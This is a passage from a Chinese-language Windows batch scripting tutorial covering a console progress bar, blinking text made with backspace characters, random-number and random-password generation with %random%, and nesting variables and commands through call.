set /a second1=1%NowTime:~-5,2%%NowTime:~-2%0-100000
set NowTime=%time%
set /a minute2=1%NowTime:~3,2%-100
set /a second2=1%NowTime:~-5,2%%NowTime:~-2%0-100000
set /a TotalTime+=(%minute2%-%minute1%+60)%%60*60000+%second2%-%second1%
if %TotalTime% lss %DelayTime% goto delay_continue
goto :eof
十、模拟进度条
下面给出一个模拟进度条的程序。如果将它运用在你自己的程序中,可以使你的程序更漂亮。
@echo off
mode con cols=113 lines=15 &color 9f
cls
echo.
echo 程序正在初始化. . .
echo.
echo ┌──────────────────────────────────────┐
set/p= ■<nul
for /L %%i in (1 1 38) do set /p a=■<nul&ping /n 1 127.0.0.1>nul
echo 100%%
echo └──────────────────────────────────────┘
pause
解说:“set /p a=■<nul”的意思是:只显示提示信息“■”且不换行,也不需手工输入任何信息,这样可以使每个“■”在同一行逐个输出。“ping /n 0 127.1>nul”是输出每个“■”的时间间隔,ping /n 0表示不执行这个命令,所以会比ping出去的时间更短,也就是即每隔多少时间最短输出一个“■”。当然你也可以改为1或2或3等使时间延长
PS:上面的代码执行太快了,并且第一个出现的节奏和后面的不协调,我稍微修改了点,如下:
echo.
echo ┌──────────────────────────────────────┐
ping 127.0.0.1 >nul /n 1 & set /p=<nul
for /L %%i in (1 1 39) do set /p a=■<nul & ping /n 1 127.0.0.1>nul
echo 100%%
echo └──────────────────────────────────────┘
pause
十一、特殊字符的输入及应用
开始 -> 运行 -> 输入cmd -> edit -> ctrl+p(意思是允许输入特殊字符)-> 按ctrl+a将会显示笑脸图案。
(如果要继续输入特殊字符请再次按ctrl+p,然后ctrl+某个字母)
以上是特殊字符的输入方法,选自[英雄]教程,很管用的。也就是用编辑程序edit输入特殊字符,然后保存为一文本文件,再在windows下打开此文件,复制其中的特殊符号即可。
一些简单的特殊符号可以在dos命令窗口直接输入,并用重定向保存为文本文件。
例:
C:>ECHO ^G>temp.txt
“^G”是用Ctrl+G或Alt+007输入(按住Alt后,只能按小键盘的数字),输入多个^G可以产生多声鸣响。
特殊字符的应用也很有意思,这里仅举一例:退格键(输入方法:开始 -> 运行 -> 输入cmd -> edit -> ctrl+p ->退格键)
退格键表示删除左边的字符,此键不能在文档中正常输入,但可以通过edit编辑程序录入并复制出来。即“”。
利用退格键,配合空格覆盖,可以设计闪烁文字效果
例:文字闪烁,可以使用Ctrl+C组合键来强行终运行
@echo off
:start
set/p=床前明月光<nul
::显示文字,光标停于行尾
ping -n 0 127.0.0.1>nul
::设置延迟时间
set /p a=<nul
:: 输出一些退格符将光标置于该行的最左端(退格符的数量可以自己调整)。
ping -n 0 127.0.0.1>nul
::设置延迟时间
set /p a= <nul
::输出空格将之前输出的文字覆盖掉。
set /p a=<nul
::再次输出退格符将光标置于该行的最左端,这里的退格符数量一定不能比前面的
空格数少,否则光标不能退到最左端。
ping -n 0 127.0.0.1>nul
::设置延迟时间
goto start
解说:主要是利用set命令的/p,表示后等号面的字符都是提示字符,然后在用退格键,让光标置于该行的最左端,但是原来的文字还在,然后使用空格作为输入提示符,所以就会覆盖前面的文字,然后再次输出退格符将光标置于该行的最左端,循环执行。如果你把ping命令的次数改为4,使延迟增长,就能看到光标的位置变化了。
例:输出唐诗一首,每行闪动多次
@echo off
setlocal enabledelayedexpansion
set str=床前明月光 疑是地上霜 举头望明月 低头思故乡
::定义字符串str
for %%i in (%str%) do (
rem 由于str中含有空格,则以空格为分隔符将str中的每一个部分依次赋给变量%%i。
set char=%%i
echo.
echo.
for /l %%j in (0,1,5) do (
set/p=!char:~%%j,1!<nul
rem 依次取出变量char中的每一个字符,并显示。
ping -n 0 127.0.0.1>nul
rem 设置输出每个字符的时间延迟。
)
call :hero %%i
)
pause>nul
exit
:hero
for /l %%k in (1,1,10) do (
ping /n 0 127.0.0.1>nul
set /p a=<nul
set /p a= <nul
set /p a=<nul
ping /n 0 127.0.0.1>nul
set /p a=%1<nul
)
::文字闪动
goto :eof
十二、随机数(%random%)的应用技巧
%RANDOM% 系统变量 返回 0 到 32767 之间的任意十进制数字。由 Cmd.exe 生成。
2的15次方等于32768,上面的0~32767实际就是15位二进制数的范围。
那么,如何获取100以内的随机数呢?很简单,将%RANDOM%按100进行求余运算即可,见例子。
例:生成5个100以内的随机数
@echo off
setlocal enabledelayedexpansion
for /L %%i in (1 1 5) do (
set /a randomNum=!random!%%100
echo 随机数:!randomNum!
)
pause
运行结果:(每次运行不一样)
随机数:91
随机数:67
随机数:58
随机数:26
随机数:20
请按任意键继续. . .
求余数运算set /a randomNum=!random!%%100中的100可以是1~32768之间的任意整数。
总结:利用系统变量%random%,求余数运算%%,字符串处理等,可以实现很多随机处理。
通过上面的学习,我们知道,%random%可以产生0到32767之间的随机数,但是,如何才能得到一定范围内的随机数呢?
我们可以使用通用的算法公式如下:
通用的公式%random%%%(max-min+1)+min来产生[min,max]区间里的随机数,
注:批处理中求模得用两个%%符号。
比如,我们想获得4到12之间的随机数,就可以这样来使用,代码如下:
@REM 产生10个[4,12]间的随机数
@echo off
REM 启用延迟环境变量扩展
setlocal enabledelayedexpansion
REM 设置随机数的最小和最大值以及求模用的变量
set min=4
set max=12
set /a mod=!max!-!min!+1
for /l %%i in (1,1,10) do (
REM 产生[min,max]之间的随机数
set /a r=!random!%%!mod!+!min!
echo.
echo 随机数%%i:!r!)
详细出处参考:http://www.jb51.net/article/36489.htm
思考题目:生成给定位数的随机密码
解答思路:将26个英文字母或10数字以及其它特殊字符组成一个字符串,随机抽取其中的若干字符。
参考答案1:(简单)
@echo off
call :randomPassword 5 pass1 pass2
echo %pass1% %pass2%
pause
exit
:randomPassword
::———生成随机密码
::———%1为密码长度,%2及以后为返回变量名称
::———for命令最多只能区分31个字段
@echo off
set password_len=%1
if not defined password_len goto :eof
if %password_len% lss 1 goto :eof
set wordset=a b c d e f g h i j k l m n o p q r s t u v w x y z
set return=
set num=0
:randomPassword1
set /a num+=1
set /a numof=%random%%%26+1
for /f “tokens=%numof% delims= ” %%i in (“%wordset%”) do set return=%return%%%i
if %num% lss %password_len% goto randomPassword1
if not “%2″==”” set %2=%return%
shift /2
if not “%2″==”” goto randomPassword
goto :eof
参考答案2:(最优)
@echo off
call :randomPassword 6 pass1 pass2 pass3
echo %pass1% %pass2% %pass3%
pause
exit
:randomPassword
::———生成随机密码
::———%1为密码长度,%2及以后为返回变量名称
::———goto循环、变量嵌套、命令嵌套
@echo off
if “%1″==”” goto :eof
if %1 lss 1 goto :eof
set password_len=%1
set return=
set wordset=abcdefghijklmnopqrstuvwxyz023456789_
::—————————循环
:randomPassword1
set /a numof=%random%%%36 ::—生成0-35之间的随即数
call set return=%return%%%wordset:~%numof%,1%% ::—在wordset变量中,从的随即生成的0-35的下一个取出一个字符
set /a password_len-=1
if %password_len% gtr 0 goto randomPassword1
::—————————循环
if not “%2″==”” set %2=%return%
shift /2
if not “%2″==”” goto randomPassword
goto :eof
说明:本例涉及到变量嵌套和命令嵌套的应用,见后。
十三、变量嵌套 与 命令嵌套
和其它编程语言相比,dos功能显得相对简单,要实现比较复杂的功能,需要充分运用各种技巧,变量嵌套与命令嵌套就是此类技巧之一。
先复习一下前面的“字符串截取”的关键内容:
**********************************************
截取功能统一语法格式为:%a:~[m[,n]]%
**********************************************
方括号表示可选,%为变量标识符,a为变量名,不可少,冒号用于分隔变量名和说明部分,符号~可以简单理解为“偏移”即可,m为偏移量(缺省为0),n为截取长度(缺省为全部)。
百分号如果需要当成单一字符,必须写成%%
以上是dos变量处理的通用格式,如果其中的m、n为变量,那么这种情况就是变量嵌套了。
比如设变量word为“abcdefghij”,变量num为“123456789”
%word:~4,1%为e,其中4可以从变量num中取值,即%num:~3,1%,写成组合形式如下:
%word:~%num:~3,1%,1% 经测试这种写法不能正确执行,写成%word:~(%num:~3,1%),1%同样不行,那么,怎么实现这种变量嵌套呢?这就必须结合命令嵌套。
什么是命令嵌套呢?简单的说,首先用一条dos命令生成一个字符串,而这个字符串是另一条dos命令,用call语句调用字符串将其执行,从而得到最终结果。
例:用call语句实现命令嵌套
@echo off
set str1=aaa echo ok bbb
echo 初始字符串:%str1%
echo 生成命令字符串如下:
echo %str1:~4,7%
echo 运行命令字符串生成最终结果为:
call %str1:~4,7%
pause
运行显示:
初始字符串:aaa echo ok bbb
生成命令字符串如下:
echo ok
运行命令字符串生成最终结果为:
ok
请按任意键继续. . .
今天的文章2021-02-24 bat 批处理教程分享到此就结束了,感谢您的阅读,如果确实帮到您,您可以动动手指转发给其他人。
版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容, 请发送邮件至 举报,一经查实,本站将立刻删除。
如需转载请保留出处:https://bianchenghao.cn/31145.html